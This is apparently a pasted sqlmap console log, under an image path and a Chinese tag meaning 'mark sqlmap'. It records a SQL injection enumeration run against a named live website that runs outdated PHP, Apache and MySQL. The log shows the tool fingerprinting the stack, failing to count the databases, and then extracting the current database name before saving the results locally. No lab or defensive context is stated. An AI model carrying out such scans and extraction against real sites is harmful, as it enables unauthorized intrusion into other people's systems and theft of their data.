 标记 sqlmap
web application technology: PHP 4.3.3, Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[17:31:01] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[17:31:01] [INFO] fetching number of databases
[17:31:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:31:01] [INFO] retrieved:
[17:31:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:31:02] [ERROR] unable to retrieve the number of databases
[17:31:02] [INFO] falling back to current database
[17:31:02] [INFO] fetching current database
[17:31:02] [INFO] retrieved: k12jwt
available databases [1]:
[*] k12jwt
[17:31:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.wlyz.net'
[*] shutting down at 17:31:14
C:\Python27\sqlmap>